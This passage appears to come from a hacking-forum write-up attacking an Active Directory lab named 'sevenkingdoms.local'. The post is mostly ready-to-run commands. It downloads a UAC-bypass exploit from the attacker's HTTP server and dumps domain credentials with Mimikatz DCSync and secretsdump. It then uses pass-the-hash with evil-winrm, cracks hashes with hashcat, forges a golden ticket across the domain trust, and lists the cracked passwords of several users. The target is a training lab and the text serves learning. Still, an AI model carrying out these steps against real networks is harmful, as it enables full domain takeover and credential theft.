
We will use an exploit "ucmCMLuaUtilShellExecMethod" to bypass UAC. First, let's upload our exploit to the target machine!
Start a simple HTTP server with the following command:
Код:
python3 -m http.server 8080Then, use curl to download the exploit:
Код:
curl -O http://192.168.10.147:8080/uac.exe --output exploit.exeGitHub - hfiref0x/UACME: Defeating Windows User Account Control
Defeating Windows User Account Control. Contribute to hfiref0x/UACME development by creating an account on GitHub.
github.com
How User Account Control works
Learn about User Account Control (UAC) components and how it interacts with the end users.
learn.microsoft.com
Bypassing UAC
Learn common ways to bypass User Account Control (UAC) in Windows hosts.
tryhackme.com
But now we have a problem: the current user does not have permission to execute our exploit.
To try to bypass this, we will use the credentials we cracked with hashcat earlier and see if we can execute our program.
Credentials:
Код:
vagrant:vagrantGreat! The credentials were accepted, our exploit was executed, and it bypassed UAC. Now we have an elevated shell inside WINTERFELL.
Using the BloodHound information we previously gathered, we know that the domain administrator is present in WINTERFELL.
With this information, we are now close to capturing the credentials of a Domain Administrator, which could elevate our access to a whole new level.
We will use Mimikatz along with our local administrator privileges to escalate our access to a Domain Administrator. To achieve this, we will employ a technique called DCSync.
What is DCSync?
DCSync is a credential dumping technique that can lead to the compromise of user credentials and, more seriously, can be a precursor to the creation of a Golden Ticket, since DCSync can be used to compromise the krbtgt account’s password.To perform a DCSync attack, an attacker must have compromised a user account with Replicating Directory Changes All and Replicating Directory Changes privileges. By default, members of the Administrators, Domain Admins, Enterprise Admins, and Domain Controllers groups have these privileges. Additionally, any user can be granted these privileges, and some applications, such as Azure Active Directory Connect, require replication permissions for their service accounts, which could also be targeted.
Once the attacker has compromised an account with the necessary privileges, they can use the Directory Replication Service (DRS) Remote protocol to replicate additional credentials and other sensitive data from Active Directory.
With this in mind, let's start Mimikatz and verify the privileges.
Great, we have the permissions. Now, let's use Mimikatz to capture the NTLM hash of our domain admin, "EDDARD.STARK".
Command:
Код:
lsadump::dcsync /domain:north.sevenkingdoms.local /user:eddard.starkAs you can see, the command was successful and we now have the NTLM hash of the domain admin. From this point, we have two options for using these credentials: we can either attempt to crack the hash using tools like Hashcat or John, or we can use it directly through techniques such as Pass the Hash.
Let's proceed with Pass the Hash! Using the captured credentials, we will login with evil-winrm to: WINTERFELL.
Command:
Код:
evil-winrm -i 192.168.56.11 -u eddard.stark -H d977b98c6c9282c5c478be1d97b237b8Perfect! Pass the hash was completed successfully and now we are logged in as "Domain Admin." Now, let's confirm if we are in a domain controller:
Код:
systeminfoPerfect, now we are sure that we are in a domain controller! Now we need to know which domains our current domain has trust relationships with! As this can give us more opportunities for lateral movement.
Код:
nltest /domain_trustsThe result shows that sevenkingdoms.local has a trust of (Direct Outbound) (Direct Inbound), which means we can interact bidirectionally with our primary domain. Additionally, sevenkingdoms.local is the Forest Tree Root, making it the first and most authoritative domain in the entire forest. As the parent domain, sevenkingdoms.local controls the entire Active Directory structure of the organization in our case where we only have a single forest. By compromising this domain, we gain complete control over the entire AD environment, including all child domains like north.sevenkingdoms.local. This trust relationship allows us to move laterally from one domain to another, ultimately enabling us to escalate our privileges and take full control of all resources, systems, and accounts across the entire network.
Now let’s explore Unconstrained Delegation.
What is Unconstrained Delegation?
Unconstrained Delegation is a feature in Active Directory that allows a service account or computer to impersonate any user who authenticates to it. This is achieved by caching the user’s Kerberos Ticket Granting Ticket (TGT) in memory, enabling the account with delegation rights to request additional Kerberos tickets on behalf of the user.
This delegation applies to all users without restriction, making it highly permissive. It is configured by enabling the "Trust this computer for delegation to any service (Kerberos only)" option on an object in Active Directory. It is typically used to facilitate services like IIS or SQL servers in accessing other resources on behalf of authenticated users.
However, Unconstrained Delegation introduces severe security risks:
- If an attacker compromises an account or computer configured with Unconstrained Delegation, they can extract cached TGTs from memory.
- With these TGTs, attackers can impersonate any user, including privileged accounts like domain administrators.
- This vulnerability is particularly dangerous for lateral movement and privilege escalation in Active Directory environments.
In the steps above, we used Pass-the-Hash (PTH) to demonstrate how usable hashes can be. However, discovering the plaintext password simplifies the entire process significantly. Let’s use hashcat to try cracking the hash of our domain administrator
Код:
hashcat -m 1000 -a 0 D977B98C6C9282C5C478BE1D97B237B8 /usr/share/wordlists/rockyou.txtGreat! The password was cracked: "FightP3aceAndHonor!". Let’s proceed. Using the recovered password, we’ll dump the krbtgt hash for the domain we control, "north.sevenkingdoms.local".
Код:
impacket-secretsdump -just-dc-user north/krbtgt north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11Excellent! Now we have the krbtgt hash. The next step is to capture the SIDs of the parent and child domains.
Dump the child domain SID:
Код:
impacket-lookupsid -domain-sids north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11 0Dump the parent domain SID:
Код:
impacket-lookupsid -domain-sids north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.10 0Now, let’s use the captured information to forge a ticket.
Код:
impacket-ticketer -nthash e575027d2c1d959241b05113f75990f0 -domain-sid S-1-5-21-3505690633-4194505545-1168093461 -domain north.sevenkingdoms.local -extra-sid S-1-5-21-828098049-3055598680-312287573-519 -spn krbtgt/sevenkingdoms.local xss_forum_trust_userGreat! Now we will use the forged TGT to request a Service Ticket (ST) on the parent domain.
Код:
export KRB5CCNAME=/root/loot/inter/xss_forum_trust_user.ccache

impacket-getST -k -no-pass -spn cifs/kingslanding.sevenkingdoms.local sevenkingdoms.local/xss_forum_trust_user@sevenkingdoms.local -debugNow, you can use the service ticket to connect via smbclient to the machine 192.168.56.10 (KINGSLANDING), which is the third machine we will target and the domain controller of our parent domain: sevenkingdoms.local.
Код:
impacket-smbclient -k -no-pass xss_forum_trust_user@kingslanding.sevenkingdoms.localWe can also remotely dump NTLM hashes.
Код:
secretsdump -k -no-pass -just-dc-ntlm xss_forum_trust_user@kingslanding.sevenkingdoms.localNext, we format these hashes, save them in the correct format for hashcat, and attempt to crack them.
Username: cersei.lannister
Hash: aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b
Password: il0vejaime
Username: robert.baratheon
Hash: aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe
Password: iamthekingoftheworld
Username: petyer.baelish
Hash: aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210
Password: @littlefinger@

Username: joffrey.baratheon
Hash: aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1
Password: 1killerlion
We successfully cracked some hashes! Let’s first identify the users these passwords belong to and check their privileges:
Let’s try an RDP connection:
Код:
xfreerdp /v:192.168.56.11 /u:joffrey.baratheon /p:1killerlion /dynamic-resolutionGreat! We have access to the domain sevenkingdoms.local on the kingslanding machine, but the user we tested with has limited privileges. Let's use this account to enumerate the domain with BloodHound and find out who the domain administrators are.
Код:
bloodhound-python -u 'joffrey.baratheon' -p '1killerlion' -ns 192.168.56.10 -d 'sevenkingdoms.local' --dns-timeout 10 --dns-tcpAfter refreshing BloodHound with the new data, we can see the domain admins for sevenkingdoms.local. We quickly notice that they are in the list of users whose hashes we cracked[.] This allows us to start an RDP session with one of the domain admins.
Username: cersei.lannister
Hash: c247f62516b53893c7addcf8c349954b
Password: il0vejaime
Username: robert.baratheon
Hash: aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe
Password: iamthekingoftheworld
Код:
xfreerdp /v:192.168.56.10 /u:cersei.lannister /p:il0vejaime /dynamic-resolutionBut what if hashcat couldn't crack the hash? Would we be stuck?
Of course not. Even without the cracked hash, we can still use it to gain access to the machine. For example, we will use evil-winrm together with the Pass the hash technique to access our target without needing to know the password in clear text.
Код:
evil-winrm -i 192.168.56.10 -u cersei.lannister -H c247f62516b53893c7addcf8c349954bIt's done! The entire infrastructure has been compromised. We now have full control over all domains and machines within our Active Directory.
Thank you for taking the time to read this far! I appreciate your patience, and I apologize if some parts were not entirely clear. I’m not an expert on the subject; my goal was simply to share how engaging and enjoyable exploring Active Directory environments can be in your free time.
Additionally, for each step demonstrated, there are numerous alternative methods to achieve the same results. Feel free to experiment, try different approaches, and share your thoughts! Let us know what you feel could have been improved or what you think you can do better. Your feedback is always welcome!
Последнее редактирование модератором: